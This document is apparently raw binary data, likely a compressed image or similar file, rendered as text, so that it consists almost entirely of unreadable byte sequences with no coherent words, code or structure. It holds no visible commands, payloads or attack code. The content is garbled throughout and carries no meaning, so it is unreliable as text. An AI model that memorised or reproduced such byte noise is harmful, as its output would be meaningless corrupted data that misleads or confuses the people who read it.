6H/���Q qP�!�v(Ǉt�J'�h"+��"AJF��G;�c�Wl�FT-RD%��EO8EU%MS�<��&��2�/���JD����R-���O�<��-[��Zxl�p�5j��I���ƅ!8�������$�h�!cI��Qv	.�j���L�!�	-d�A�ܡ, �\r1��k�ɪ����F���k�j��p�#'�r�qF�N�v{<��{�޵��Fy�'`O?'����	U��A⾇.�����BH���>��������,<��
��:;3�P�K<�:Bt��5��P�
9O ;�>�1���F%i�K����[��Q�(U�bVy���i{��=��0�
����	.`"osY�#p��X-w���bB �^�%��I]bl��"�A
#¨�'�CF�npa�Ĺ��4������[nW��M�0`@���"�����;�����c�1V{�N���� D��H���E����.vh@��z��_�#��'��)rD'z^	�Il#ۑ�*�=���ۤG(2���%,a�KV6�&�}\�Y�Ry?��(K�Y$WR&��L$��Ѧ�,��P��д�D�.va��-B偃�Ԛ%�n�0���-��Ma��k��-f��D(#�x�#"!����T�"j�"��-V����`��0�W�����\qܰB�Ŭ<��9���e�ё'R  �ъ��� Qh��(�A	۱�]{���z'!?⋐�:���	�1�D�9��9|h!�H/�z=�^�!�,�ԉ��*2y��LvU�=IJX��Rt֮�r!I���h6K���R
�E.�&�n,�0f�b5�:ͅ �V�hN�;��5C����7'OD6��a�$.�N]Lnu��<�C}�&��M����*���U�r�ߨAj�b�@�4B�Z�C��cQ�
�h��hFh��`#I���芴
��E~��GwYh����x'��	Ѵ_����t�<��§+JQPM�#�X�� 1*(�J1���z9*�G�B����fI2��\�|,'@A�M��$��u�a:ɒ��|o{�&Ѳ5�2H�Ȍ�^� [��y�KX�5B]a��f!B�z�(�L8)�b��S7,�!�	S-�4�-��<���V
��nb�āBb˾��q��P�"rWl�"����ak[3Vs|;6�I���B��3�9��X�%7އ?+գ��X �1^�����/C"�C9]~HT�r����$%�TM�H�x���Kԣ�*x~��6%�1��%	�Zf��I��Q�J��:�~Ta&Q��m�3�����>�"�\�Up��D� (X�jܶ\4e�<8��:�!�6�1� [e�|d�E�H�ŒY�����8�W�0�qH<\@u۶4N8^·� A�����D���:�j��3y�� �#�z��=8qT<���]��ҘS��3u�����FӴB����ۉ��a	j�"��Xr�e��u��)��Ty�Utd�X�F����*\�r��uN�2`�$۔+��,	LK*Ō(��JV
�K��l��-����� �l@ưX�r{��4����(���L�P��Df2���er��Ϥ�i��[�Lo�R�7tP�onSp�����Ml���b��@n3�ʝ9�[k(o�՜)��u�(?Jn���������r3D��Ѯ�a�������s�Cڐ��6t0d�=��ޕ(�t0}��5�#nek��g�%5�_\%@hr�$T�uirY�$$�`@�C2^�JW�?g2���K��rgP�	#VbF4~v�m~�S@Fdy�M�rc9H|�cP�(P��	��n��N���pY7��woy"�Q*sC�P�s�os�	��
�p�a+�"��8�!t@���@Wf[�E[��G,X$:�24��g\L}x�wrѧ}�@	. �!~��G�f!�^��h�SH��<3t�q
�:Pg2TL�#���f�O�T�4@V�I�t�`%xv��`h�u$Q$�dv�U�@,�k�vR�$?a>�l"Wc�ؠ4Ms�R3 چx2�zaQ�d�88�6��X��(��)��6��)g�Y� ��'SX�d	�g�;T*
��WxP��p�7P��z�aPj؆�PV�\t�Edor��g@]qw@�aWpr�W���;◈B~�H 3'^݅s��s��!�i0(�0M�KJg
���eE�TRE$A�Kn`��1@ru3?^勰���>���a���`�KHr2#��V��l�!^ m��4�Lsa�0m��6�|��~A��c�v(́(V �  ;V�0	��xk�)�0	Ԁ�`�0� 	��C�a;d��G�@Y8�de��Db�D������!q��f�S|�B\��q	rR@ \A4���2�`��.���Ü��,����%���s�x��!�S0�	�"F�	0X�t��tWQ��垺(�iIGy=W����`h�]iwX�� Ƌ�y>X"w?�lT���Ju'jpu@D6puUby�'\� ��e`x���V��}Y����n96n�����$���	�@� ��!�����Y7�����d 7s@���LJe�E�����qV49g\��	��Ǒz'��4�x�"Q�	LQ���a;��0ԙ!���Rs���hH>0����i&uJ������=�D��C�#qu�(���I�d����y�A�_fbv�k�t�W�aJqaJ�j X@l�_g�p���y�'��8��`�8�چ(��5�ZMӄ(�0�����m@�@�0	��e0k�JH�����d z9	p7tC�I�PV'��8k��b���tp'�T�5��qfU\Y-o"�Rp`1(2�f�W (Y���Ұpt�9�u��׈�7Hyڝ�����^<ZgwD9���g�&jneuS�,����I�v��k�6�5�_�#>Z$�$Y2�h��Á���LC�K:PPР %&uR	d0	��AH�������y�W�76�7�X��(_[�P�ʠ��1�@�7�d 	���U��$��	7��CI67��O�O:{��
�����,\�5}�q�Q-w�P�b2HQ��ˠ}���R�2t "+0S�,I<0ǧ3���˧�t!�^��ijw����鞽�_!�V���KuuK�?K%�*����X'�3#9?�X�*�U
f�?Su�؇vv�'P  5jsy��Nf�k 
$@�x|@,�*(Sp�B!����i	~����0 ���a�Є��� � ������f� ��e��0I��U˅\�b 	�7�cH{d����ć���f�g`�A}���n�@����i]������<ԩ��9<;�PSR0���?&%��J�cО����i1˻KJ@��u����o���9��`	hv�kS���#˶&M;���e��0�|���7��7 ��+��ҍ�9��E��(k��J��W�n�A,��·� ��)��N#�	����N��N:
�{'U6p�b{��g@ò¯�A9��k����2�D���@,�L(�0.O<�1�`]����c0p
�tz�[����/5�!� t��H��$�٩1��r-_�Ʃ�6�,k~����9+�:@h�����k�&{k+�J��Ue�`C>�ڇ� `!�@k@֠ �0t��\��0��e��m��Pp�E<�"�b��) �\� �g �M�G�L�	��������N����Y_���0�,<M��t�7���: �;F��,�åf&�t6gag͡(��ߜ� �i�A�i�O�#20��H[<{d�/z*���a��>�0_%��H�D�[ �����i�rj"�o,�����Mǳ��i9�Zw[�j2#�h��X��&�ZL,=$P�@�� ����� �e���ߴ	!z� ���6 ��BB��m��L}и ��NS��@�j�� 	[}"�!<	���ڭ������)��C�07r�M����e2|�͌�?��r,�a�a0\$g�2:bї��[߬�=��&�S�MQ�Η609��Ғ19<��G-������&���Z����۶�jM۽�)�Ǳ��M��[�K�k��Y�w,�B�g!��� �z��7�	�`�������)ֺ	�p=]!�P�P ���XH��^@���ep�`�Z��xK*�0�F��B ~lcb�ݚ�)��)h�C7ds�'
��G�u�6L?,�|�[�%�ob ba��5*n����&�' ��I�����<)��Y�c�ҙ�uZ~�f��'n ���i��G5L�ڳݞY���=�[�gV.�W.�����nǂ|�w\j�8@�W��ܡ3>( $p	�����ڍ)w����x��!�n���-Ԁά2
ݚwҠ�����`�s0�_d8�ǐ�Q�ǀ)8�闂�pn��p�'k-����*�5L�b�����E�Z\�pDl6���� �q��w@&u�7�?�s�?�i'b]�ž�H���s0�Gn �F�i�FTv��ڇ���N�)'�SN}G���=��T�}���|j-+涆�_Ψ�Ū)M���!�	�`� �Y��(ty��l|��J����I�n��A��Ѐ��Տ0*s@�`��d��/0¿._	�)h3̛5	���k�ױո6LÎ ���\D��ۦQc1���[��{�[y�rXER4ARǞ"�O.��Sgi����� ��@<�#�G��?r^�I�QU,⫂/J�~����$�1Z��9�r�ʐ,]�\iϟ̙,iތ��ȝ#	�ۉS�К4m%�c�~M�>m�%jG�P;����� eJ�v��)6�@�C�-i��24	��M��kSfS}ܻB@���7؋(/e� ���0Z򸄒��fZ�&)K�HX�b����ȓ'e�n���G�Y7憞�iңI�"�\� :t�C�㨸�!���H�#+ܬT��h��ꊬ[�2eJ�)�(
�4�	�_1������4��(Q4j��"� ���%0Ҩ%";I�z���:D��h����W"Lc�,j$����J$�<:�-JJj�>�I��r��ǡ�Ҍ���ɞ���H{�2���l�_I+����J�@z�)-��r��⊱��( ����h���D٤�������k
>�L,/#L0D�Q��Kn���JȘ#��
M4Cr�.C��Qq@��nKD��&�-�9*	��d [�#�8����1�[�:�.�#o
6�YV�{аc�l�%�l	c�~�ت)������0���Du���4 |�Ed���0���h�!K�H@|4�"����ѫS�	%_zب�vTRƙ�,JH���������#�$`I�;>Y�?^�ȇ_��ʧ�r1+��Zj�0�2,{����4ջ��Kr�NL�i��s�!��� �,5�L =t1/HXԋR׸a�K���J�x�H�D4O8�,���5Q_��K�I�It��bhQ;�Yiŕ�۵8�����u�ֺ̳�.���Sv�����jA��b@Ċ+�x�+�9׿q͍��w7�"���W:��7��P��P�?d��xl��� �G*�:�蔕JjҤ�O�~����RʒK
-Tn�c��Y_��Kve�}�~�/�b����K]�R���eL@ۇƒ,6�����n&q_����&6����h�"�bH���8fz�E,�6	Z�ʆpʅ!<A8O��Z[$t����f��"@�p�&.�I��0 L0�Vt��0���H.9ҹ\�1F�i;�S��e>�u���%葍jeC��Ɏ����+?��Ϲ,R ��"`�ł4"
�y��Ї� 
ubD	EERt��E�E��Hl4#R��(�G�@b��%iH�����G2X��~�YX~f����}��/�$L�p$`b`΀��mi�[aR.%h&5N�
�ZC9:��^�iN����`����O���S��P/���dn�	�́dx[7�C�h&�/��7�$&4��M#�I����&��E-�c���Uu����b��z��?�
B!��%T����'[FBŸ��q�?�QQt��A��]�^'��
�y�rC$�/m�"[���`���x��	�lD�~);�~���鲬�$@�z��_�U
e��.�z��Ulu������I�%U�G(����.PL ��>�&46LA=^�F.�)�[4��-U� 
>��}�C(x���Y2���"v�T$V��՘.���!q�^�QT�Q�%
��*V����9�n1\�#���0�q�z�=�Ɩ�~���!^��.V����	��FKو5�raľ9�����]�W��e��k^�����I�dU���� >Vp�+�ڇ2]�O�qu�Y���}��.�T&	��
`yq�� W��8���0L�B�:s);�	�`�3��<��� ��Z�(���]��(��	��aS��5�1�X�d�1[����8jt�C��f�.�z�f[�"���B��	�!�Y��s1�܋�A{��G��Q��Q��cW��i�#��Vi6��R�ʄ���]~l*���7�BW~'� �((",pP�d�
��x�\��"�l!{[�*U�wW
�$��I��*�^vL�*�k.�J����Ӿ�����+��D>Sд����5�/6ӊ��V%�c��R2{�#����BK��p�H�"½�2�f��:F��ӟ���{�_��D����'�!�C4��0������{��m�8Dh궔Z�����)�q��hE����tqa@���{]�~����c��X���㰄 nt�t=q�V>j�`�v�~��C~���NDB��1�_�^�j_�b��<E�F� ��Ǧ0/�iV]Ƶ��^���fo�܊M/��J�ŏe�w8S�[�eX�O7���K(I�'�f�N�	d���hb��lpD`#��ٞ�4�P�7PT:�&g	J '�u������O�0n��$�-S]�m���+ ����C��y��D��i� ?c@�`���;�9W@4wB�]�b
״��X�S�iP���= �e0�+�1y��Q������$B:CZ5���	����y��4�5� ��	��5`k	�R��a����S��e#1���e+�����)�<�˼$��!���J�'L�#�±�ns1�y(��PZ����
�0˼4�ړ,�Kp��jj��f@Qh��
-�6 = ��,3)/���f8��(�$�1���F�>� ?��]�x�H�X�3��35�3��?ṖQ4-ʢ=ȿ�[s�wh��((`�\�u�Eu��q5��������ڹ����4�U���"\yI�I���ⵁi.q���;�+��+��;T1rc�o#��{��)�)�)��|��j�G|�{|�t��|����8=�葚���6"4A2(@��]�83�8<�8���ệA���B���M��$J"���c�>V	�c �.��>e Ua����9�9YI?*R�>��{.Rd�Q�"-�?E�J�rM�A�� �}@ (ou�a��a�K��< F"�<%O3F+)�j
d��
$�È�";D�A��5	y	������F(������%	�+��$�����s3�+oS,rB&�<�;����3��}D�j�&�{�؄�դ±�;�y���8=��L�4�kK�
b�{h�\��p�I���`8�lh����-> �><I}CI> �#�Q9�#�,8"$�?���$:��T��IxK��A`�ҳZ�9���t.��O��T̃<Ў1jEp����kB��2x�a����X@+ ��˃��Ky���;���S�/�[�QPL����� L��䵌ǜp7���]�sd�1p�u��;��7(T�{�MӄM�l�&}B��C�@rj,-M��J�)��$t��H�)F�$��Q��qsB�`�3�O��	8��#?ɒ�錄YhQ�>�6(Th(H>�ĲE�_��9"R�d�����Ӹ�ɛ�D����i�����XI�Z���|��Хd�@�=�J����i)A@��@����c�a(Vu ��=FF���#��#�y��ڂ��aLa̟r5ELq�Q�����O���36���X7 �%t��C���W��)�Rؤ�،P�/U�;�G,%�-'r�C/%��/�X�H��|B��[����\H�ԉ���G�TB��M��c�	������4�YAmD�e�q�=Ȳ2��50���M �2p�5��ژ�������8��S%j9�x߀��"U��(Ф4�����?T�J�YP:��� �\�8h(�b��EZ%2�A{���:���5��VScQ�� �q�����nt̨�UZ%�!]	ڇ=��ԥ����*L�#lR,�È-������4����Rk2�k����k*+�S8�&��M�|�rcǃl�t��ȟ�}G�]#���	� �����^�8e�P��q�"�{P�60-�(Oǈ�٠#Be���0�������˔�4��]��:�>ˇVuUQ��WuVT����[P��� ��[�3a����%2�t��8\y�֪(����/U�։�Q��F��4� �@^;�R�,�*�;6��3����b]�KM��R�݆mX�]Xڥb+���5�S��U���b1>�E^Ё�$�XtkӞ)�E
�U�˶;ز0TQ8` ����?����@�E�5p��/��2Zw�ҋ2@�ڰ�&��Ͱ{zO�
�Oe�ZJ9?��(L`�vU�d�V�N��<@4AX�� b(ZE~!(` \(��+�ՈPX�GSB�<�t˙H�he�d�ֹ|������UK�\5���oǺˉc�Lb[��p��=x���4]&E��R��݈@���.�,h���/V�f�/�&_5c8S1M��+��M�t ��X#4�%T`ޭ�^�d@i�����YpRd����1ڗ��5�ٲ�����Z�d��C��0j��T�ʡ��T�����Q��|��P��jYnېz��V�s:?�؄r �b�5=x4=�.g.a��x�����)+����+���t��o�Q�������)l��������v����x^b%6�{6ƳG�4��5cEU���b�{�/Nm�>��&t@�m��R*Hʳ+�����
xc6%Nz�]`F ������<n� �c�~�;��א���2 =Ѭ�P�TD��x���([[(o](±Ϣ~�G[ 28����T�D�m媆�A�j���1��z��E�U��G�Eu��H�9��r@P�d��P�������>��q�lũ��a0��4�oe�ͥ��1gtu��ɞХL^�z��0�H-��׳�Ԭ�ƚ��Eh1�E����H�'�>�)_پ�?�{ ��r�0�6��H�}�������#����7E�в �c�0�=�s �΁��������K�C>��V�.O�������(����AX3��!�"��JX�S�3O<JLp���jW�opVχ1�@�E�l��5�_˰<_��2��á�\(���JeΎfvV�
�.�B>ʏ�˿�\n;�m��)^k�R�
v�t4�w� �އ�\b(��$���U#/��*�b&����2*_�*�r.x;��7T�����AI!�^����/.'/�mϣ�6VG���Y�x��s��)��:' ~ a��H -`��`n6t�d�@�����FwKD=��2o~�XaI�Z�&���D��OU���VuX~u�uu��+�Z�E�����o��K��` �5`��#�pfuK	l0�hEQ�����s6����Tqt��%G�������0 rw�w� }���5h� c��-��+�����������ٚB=�R��W�rtEά2в/n�%�4nBŊ�t�x3��7϶%D�{�)�88  H p�0 ����>�@/�d���VdKP��M���ؔJ�t2��P0O>j �5�U���We�S�W�U�Ou��te�E����k4v�ʱcmذK�&ْ�K�/��ѣȊ�){�]Ay��{����'s�?�2�e�鯟�-���
t�~��V��4)�U�4z
���T���
�ʉ�'�-�o�Λ�i�rE�>-�ޮ}�6��0��=iwoݻs�M��f��mXAlC1(6C�sJ�{v(S��{�+��, ��6vL�-*�(;�ːE��276ݾ������4�~le
a�w��\�)W���bO�=�]��.E�u���I�g���yht�Í	�H����#�o���m0��8�@
)�!S"�ܒ�����'�B�!FB�\`��g�� #�aK (����F>+��"/�S��|���5�ȣ�=��#'c\a�H���8�0���A�0��"M1��!� -BRI'4K/q"SL5٤��e	T?QRJ��SQm�'Y��U\%u�Xc�$�)2I�[n��W[t���޵�vMa�m�Fb�)Fd�E6�y����z*���j��B�v�JBm� �j$ +��ٶ�&�޶�&� �ImL�V�i`�%'Wx�>�t�aG]w�5���p���U�$\� ?��|��g 0���@! 
X ��ܰF��x��$�$��.�xR�!�PXL1V��
@�	(*��
�!��.��&�h0#�>�d�6�أ��8�W��Ls	4Zlq9��0����x$�""�d�b��RL/�����2��fP>�EtʹTj���VY���r�����d�c���\u���^l�a)�I*�`�m�)��A�b�A��g���YhȺYdT�Aq���j�g���+k!�F��|�����%�ܰ���%��[�����n�<��%�]sr=&?����	 �	�y0/�	 pG~���0�~(B{7,hH$�?��#�L,?���b�!dpAX������Adtъ0� ��G8��b�/�G�)�d�0X!I�P�haB���"�(G.<aB�xaKR�I���\!aSKj���$�_+Tv�(��nh��ֶ�L�)Q��u�CY-�aT�w���ERb��3E�L5NS6 �OQ�T�ˌ��1՝�2���"S�߽��~�#�T�_�JX���l�e]��X�$ц�uFZ�#� S����Q(i^󦳝�o��y<Е�������[z>����/��'@�@�D�@�Ӆ���EB�x�1![p����#^p��H�d��XV3�Y0���Y�v��|�,8�Y��n���4rA�J�As�6L�B�\�^ Ɩh�0�A��Y	�zH���&iʉL��7�T�"U�V��� �)�
K?<������b\��K�eR���AH��H�0������ΐ�j�e��GAB�P���ÇH4mXͯ�U�b�X��D�<	C��h��3�5fR��xHI��/<��Bc@ �]�z�S���;��݃c�K�/�)D������}���^`���M�@P�� 0��!��@��� 2���4��*h���G��G:8c�L �Ċ�`T�ҨDAMXg��#zX�"�E�%(��ZbQ��0ɨo�яNn:�e_|�	P(mD	u���TQ~{T_���N�	���`Ouj
�**����t�W�*��6�G�ҏ���b�@U�y�u��W��R��\P�&�lT"���(�5ȃ�d���O.|u\�JXBy]I��������<��%r Y/�?W�*���ܠ� (@DԶ9����T@/H�$b���-` -�ъR�L�S�6��r�L����p�1���g�XC\]�>����4h1�MĐ\�7lX��Q;Z�(-����wl�.�Hò*&�++=AY:~�e��
��t�8��t0 ��O��z�S&*Q-,�L^4v�Wa��>ՏT��T#c��;4��WE��F쑗F��c�dxF]�P� "�R�	�^���`�v�ʰ|e��� R0�=�=E.�� �G��A_2PY@  f/R{����mƁ8D���V :x�hۢ�A�/b�Հ��6H�;'��]Zgc���� 4hDb��<BZܢ#�	I�v�}���Z�a�л���Wl�:�Q��k�P�Nv�[P\*~���JK[��8gG�/	�����F4pۍn����Zyv���� ycݯJ7p$gb>d ��ەgt��~�v���$A�H���Y ������T�#�a(��Փ8�	K ��<��%ǵ|/_��?&7�3�����P�P{�6����: 	$�>� Ѕ����Y��q����L��L�	ɑ��/�4�4<�C6E�<D�%l�%,� LM��P�AxIyU��a���	�W��PQP�����HX�I�mY �LmQ��^T
�h��pdۃ5ش@��v��M�=��R�)L��� �͎��h����^� G�Jc��U�F����,�!L�<�$D�"�^g\Fc��bOax��r��cx�>LO�1���ayL@!������y|�$�&����ɩ�l�p�(��ɜh��T@�I�#�V������!�����o��=yБ@,L�?qA0p�5@`3��8XCe�UM�E��J����]�N|���ԛ��9�Z�����K�L�t^&�)��#a!�A�&����p���ܑV�m�1e!�yޮ�F�l�����6Eri�Fl�^���F3<�4�$<�,��x����p@�  q�$�Yb܃؀=8��-�"��z�G� &fci�+�.% 0����\h5���iI��B1��#D�	4������,�<�е��ߢ��ሣ���Ȑp�)�A܃%0�3* 3VB(H�2\B,` CQ#OY�xec֌�K�ۡ �N�ټ`���������;��uހ�Ti�#aHJ�9^��¦���
�A���kL�(��4$)p��L�����J�dL$�X�Q�gd�i���#�"$�0\�4%��$��zN��ص��apR��Q�	 	܃�`=YOBY#�����P"[Qv��hY| @|����YUTʜDB0,��@�!Yƈ�#8B��%�M/�Vo������\���� ��$��5(@%�A2��,�,f4F��4�����b��6f�t�Wz�I8E�Zݙ#f��f��Q�Y���s�E&XRjRKjF���f@ڦ���g{�����0�i�f��C@d�jdr*g�$�F��AVM�k�am\羽@�|Vw�@"��o��y��<bDqH� d�H�-A\`-b 0����-��x��b"Q�%(/}�|_��(��J�,H�-���� #�e�  ��"���p��/�e:���4ڐ��Mn�7P��f�/�+�Bc4n�Ԍ�wy`J�s��t4�B&d~M�,��L��]��ZgE�^)<fGs�f�,������=��	�l���� �����i'������S4$��j'�I�<�r��DRR�1� .$B5�O�H�2��op��J��� �!��L|z >��,�'�2�<-,�������2��\��x��l /��̍��hş�B�B� �@� �m��L����Mk�e���\f�"��M"��h���)�24�8�1�(ݐ"�׏�j�6&
�	8���D��f����e�����M�� ���>>����T���&��њ�������HȮ��u,�*��֩���I�g�u�Ui����%�1� $�#<Bw>"p!VɊ�:g�Z���%��P�T�VO,"�$պKݠ*�! �|\�h�u��݋d�0!��"��/��!,@%�@����ݪ�2��>����%]�V��X�̉�@DT$�g�BيC��$HB2|�/X��jW��Zx�����6�z��	�����Ŕfff:if�ġ`�^�N�O-���L�"4F�B쪈	�����H�HN ��1��ʉB���)ن /gH !2p����"C������&TS{�O3%��ȡ���~[cD&�
A�m� L��Y�  �z��H��ƒ�44�+�|8���G|h���|d@hTjp�n�1� H  �4��ɀ�ʢ#�L�ZNk+�ҽSgP�������Ԩ2D�B(��Sn4&���沫Z���s��zIqY�����Νg1H��G��Y��\蔂�1�LkB�k�q�lڦmR��� ��.��)r�1�1/�B@@L���qv"/r�����^�!�����ϖt&���/"�q��
#S��l�R�~H�+ R�CK9�"~�� ���W�r,�z��+�R?���|$��0Cp!�/�13(j���q4@4t%k��8BХ��D��8+�d�.��c�0rBe�s�z� �-B<3B(T`�qa��a��h�f�y=����	�`�5��5�j���kP�B?<4GGx�O1�k�Ѷ�-��h��F��I������K��v�����M��v3�3R<zC�3�aO�N�|����)�����P0l�fq�.�#��j�����笞ɆcĤ_)�Y�Ӿ���oX�AX�BX�5-7��=m�ܲ�*��>x�x���u'f ��(��1�k��kqW6 ���* |��\�%���B�p�0D�sfK�'�h�6T5\�/\ 10�iO��A��J,�@�u�`E�d�d���E����e�E��y���h�甘���Q�Qk�.��h�XHLt�IױSvg�@ �=�e1���wy3����ɡ^Ue��\o���gx�0K"�/�43�����f=� ��J[F���Ha{��xp�[�MWօ�@ dx����Xק��z�.wEӎ8.�8�z�|@0����(~{*>�m}p���5 &��\(7��d?�7G�Z�Hy!�p�=!� ��/$5DB(, #,c%H�%��b� h �D���Jt.��E�ƶz�W�ܑŽ�Ĕ2i9��~��Բ��[�qB�[�k��U�kt��A�[���W7J3�K�4��yg��}_H�TV�k���PUe�����@"� �$�����-p�(/���h�fL�y�&֋��u%6��V�;��+�A����G�
���2��� �b%�b���@�3��@4�����,�  E脾�ǜ����y����,�c��a������A	lB�|��h$qi��mW���+yI�62��$
LЄ	mt��n96t%�ɗ��m���^4�=�̳���k��x�LI��I��3��H�����I>�"2�k:@ � 0���&,T0��f``gB��p���D4�£ =��^(.�0��ǥ;�� pE@
���z�C?��P��C�,��âϫ>�B�W�L?4
�t�N4��(�����������d P�o^ oh� ��Gsz�@\�A\Ԩ�i��.
`��S>ϟA����hϦ���R:��զ1\co�N���QdE��M�&Q�X���J�n��5�1/���c�J�0����we�{�gk�n���ٴ���7Ɵ=����W?�����7���}����租��G)��;6�`��؀�4&�'D�7�
4и�Bh�H(�Rn���^V�a�U��UBȑ�y�2RH
��G�����z(�2@ࡆ�y�!��K(��	D���1��L	N�G�f��6��{���|@~�(꨷�:�� ���*7��ꪭ���Ѳ>��,��R�
�:�-
���.W�"@��xAu��N�3*�@�G�l�.�,250�,�_5��|T#6�b��,��l���+�؃�{�@$�G"��8.*��o|Y�K@D��Qd�0��N;h�O���3�띭�}�{O���ï?��0?~�P=�4_hp��C)�P�=D��{`�PL��H�qEs�1�z�q!!i�J�B( H!���A�ʠ��g;�ڀ 0@ˠ���Y��19��2$(�M(dʀC;�����1�S�4ʨF�a����>E���������*�!D-�4u�~�J T) �R�Ue\]��
�`k�P�V\ 2�5� �`a/Vv`M��ڜ�-�����0Җ�`"�f_���9���:v�㮻�⽗�{g�@�������5? �*����<\p����C���1
E�QP4����� �*&�2;��GI*�
%!AIJA�R�x��
��hYbZҜf  C�%4a	�f���s�!�h�2���`��bB�:��'{"J?��>�-)�r�V�7�E�o�"T����I,lY��8�@r� L��� �	S$#��Bt��Lep�EF3�{ݰ��b%K5�j�i q;��Y{ȃ"� �5\"��鬁O|��`NsΥ�EP�]{؇'�U=yy�z�3y��/�y�{[��P����Gm�S�{��) H
��H��D	��c�_�@t;�H�!+ٌZD�&�e��Y� >I�>� �f4<#-�`В¥�����;��-I�8k�,N��B� �Kd"���'
�"�ň]��T� �0�*Q��V���(�+� KZ0�8-�s! �Y_
���/0�Ӂ
�����e�Fh`u
��� �=�q�}D�U��@ʆY��ijmb��E0 Y�\@���%�p��8�:a���s/��K{������V~O>�������؃ |%�~���/B�11�!bB��	ND���|�D��XiKE�	�� y0�#	Ev�3r���]Z�E)�0�	�3p��"p�B����N"�ᖸ)����ܚ��J���ޮ��Eiԉ]Y�bELy����r  \�/�3cHf�R���2 �eJg.p�2���虠�Q���c�G���]!wϊV��\���Ʈ��Jz��B�󬰮�h�:hM�Z�J/�h=�������X·�
S_��=�$��X��P?b�-��ND�L�E�)dd#فG6�&2%�ei��Փ��Վ���L @�@��g�IlQh4	�3g��K�Vbe��q@���\��,�%TޮQ�I�*{c�� �h�LZ�S�w����z){p�	�QL�0��b%�ATB��L%Rw��`�F�Po=,b��X�r� ٓ;h�F^��%����XC�8�&ĥ�s��y�Z�'��V�ia�dk��~͵�5�1����W�g��Ď�+f!��Z�2[�%����QeUa����;���M)���	��r��2���u�������Sk^s G 8;�C��ˊԢ�lX�?�T�1�,Ѝ�E�h��&��Rq4v�tFQ1R�)\gi/(�@J7P5�s � Y+ 1�]�M{5�ψ��}4Vkh�:B6�i0n�sY8Ř�"�ah\"�WX���Yz�����%ʵ�X_r]���Mϯ|����E1 cl�6	b�|���4�$#�Q/#��GAȔ���3rJ���-Z<��:������?��'��E.rfɶH�fx�����+
�<�\@�ep,pT�`��*z��N��w�D���o����B^�)�^D�& j��T�Y�  0#n�<Ǧ�j�Ď�*v�JX�����nǩlwzn@r�`W�!<�|��  <f�B̬�#�`P�PL^�%=��~�{F(�a�J�rl�dzIA�k�>�&@�	��&B�D����lFf$nfvl
�b˂F̚���Ḭ#���vT�!�܌.<�q�o�8n�@����oK�O"�rH� ��O�F)؂p��o���/V�&��$j%1�k+��J-�"�$��T*� Ta@0*@t�`^@F'�� �|Jj�B#mM��5|q� �+0؂���\����+�"�n�9��:B�ڮÓ��;�×�E�d�o���$/Ėȣ���}k~�b�iDBFdBD ��ZE ������
C�e�pG"�)�Єv/��� "���.@��:��.�o#9Ռ�Kl��l͔�O*EP�»��"m�"q"�2�&e�&#`&s2'ɯ*�n��,g-��.\� ��Pq)7�/C!$@V��n ����d W|%yX0׎����C6����� ��@H�7�����8�jpڼ ��
��]HLAd0�RZ�e�*�~�{*o��1�A6��BfD��G�F�dP���mF$�����$�"˲$Ŭ���@�x/��#��6+���P;��t�q�0�@���fK�d��-�-Tҡ����� Q*p�&mR'w2;�s�+����S�0� ���� �.�X� �ZQ�.�!TG�A�`ujM�a,�(�4�-Ii��񩮀w�pA����<!7!ʠ/��@�]�#<	�-��E
J	_��'O�Xt_�J��q2�m�
"d~4�tEDfDl��qFRfHU�
(G���I����%���`!���L�@�7;rK���0�Dn8�� � ��k������,�i�MyR;�4'� �@;)Q��(�G(�*2����.06 `�s*���t@� H�d� W�W�S�6��R�4r�4���@�w�� ����n�h�v��r/�mC�b8	�#D�����;�zV,����Q�\��RT��_��"�F5���@[O� ��TdE\�E
��GX���D5��I'���tJ���3�4.�8�Ky�K������6�u�L��n,����2*:�4�$�&w�a�N#�N��N'6'eR���Ҡ�,�b��qЫ ��H�u=��=1U`�@+5 ��h�tv�S	���RT�
A��;�����
�`
����:���.��B��pa��N�:�-;�}���%1�m_��E�qm���Q2���gi+&CFQ�H��6[y���p�zA\�P ��G��K��>�!�0���T�B�J+R�U_�ts3W8%R��/P���+0
+�ѬN�4bw�b/6��N-�a#@�����",��S�"/�+��/c0�X�q�t�� ���2²E���N@�*&P�c6�NA)~��-lj�aD���V7TW�@�>�W�-^L���lop��um����_��az)���&G�o��o!XoK��N���E
7���\� ��q]3rC7�ܵ��7�pٌs]x7s����H�t�����|2�`2#�v+6�'�h�Noc���v7���R�nir��r �dOv�Ì^�d �$�RaVf�fe@¸?���D��wv�Q��h9a-9�����`
����Vi-��������t�
>�~���
�<�Xo_�C���=s}��@��2�l��R�HaH9�I�[�^�E2xHh8���i!�UK�J_3�$םL��-7s��^7��7��4sk�]�t1-��)��P�a�b��N�y������bo7c��*��+Ģ��(�ai�=-'���X�0�e%@�zy���AAgyV�z��7�j t����֒6j#i�2x�A�``5��j)�p��� ��ky�z~�Q���b�{��s)���a��}$fi�)����`HAk{���E7�QFe��F
 GH" H�ֵ5w���uJqO"��r����И_�6���Ό�L,��)�b�ɯ�\v/��k�bk7,�v�:�g�;}�� �,���iZ�d��T6����d�>P΀��� !26��_Ǩ"���5 A�hŷ������Ŭ����`��!h�}���C�c.�
x�I:^�-X�g�J�f#m�u�r�t	�6���G��	�l�o}zZD��@E����F( iĲ�� ӵ!�Z���]OXJ㉄/�.t�6[�_�څ�Z_�L-י��o���`Һt�gwv��v�:�+��N�a��c��c�"��2/�H�S�H����fФ�>P���#�A!#���t-@i'T����;d<������:����.��Dp�����cYĖ�}�q����
$]�l���M2�|2�An�18B&dt�d�I��m\�&�ED F��
g��!@iƩ?�]w6yy����U����ƅ�S8W7�SƂ��f�Z���t��v!���ڭ���Ź��;#�� ��<��PGML�����hf1c.U�(���Jv|@5���� ����i���r$���`4B!��^{�.Ak���Ƕ%ڬJLAv;�|U4����G�����Dg�2�G�>�DH��Qf�u��E ���3X�z�A��} u�yd!��q��ivO����^��4s�l��T_;%�o��p7��ep�;#��	<��z�'���\����: ��-�k���<�0��/*�8�P"3B\+ L��A+��{��5z���5�6�`;�a���6��#zZ�.�Az<=A��B� `C�kCL��ɽ��֍�����7�$�mD�����MB���x�H��Hz�ޏ�E*K��\[&f>x!�T�꼵t/L������^�Z�����⍯t�"**�������:���M��g�S~'W>�5]-(�S�7���UU�u��2A[W��cg֍��l=��n�4�*� �;d|<☔�]��G ��!b�Z��'�oU �l��vi��	3A$ ��HО?�*��!�����2P
�}R��۸1�>6S�X��;~HMXY`���z5��#����b�TbB�!B�b���B�2$͡�F�J5��*�X�b%��+V�Z�vM��,ײh���]˶�Z�<��K׭]'����o n��q��MÆ#(^!N�8�#[�L��ɗ/c���s�7�WvXp�>~?|��C#
